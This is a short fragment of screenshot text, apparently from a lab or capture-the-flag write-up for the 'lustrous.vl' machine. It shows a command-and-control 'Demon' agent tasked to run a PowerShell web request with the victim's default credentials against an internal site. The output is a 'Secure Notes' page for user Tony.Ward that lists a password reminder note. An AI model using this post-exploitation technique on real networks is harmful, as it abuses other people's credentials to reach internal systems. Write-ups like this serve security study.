 11/04/2024 13:58:22 [sh4n4c1] Demon » powershell Invoke-WebRequest -Uri http://lusdc.lustrous.vl/Internal -UseDefaultCredentials -UseBasicParsing | Select-Object -Expand Content
[*] [07C625AF] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [416 bytes]
[+] Received Output [3873 bytes]:
Secure Notes
• Notes
Notes
Welcome, LUSTROUS\Tony.Ward!
id
Name
note
author
actions
4 Password Reminder lustrous tony ward Delete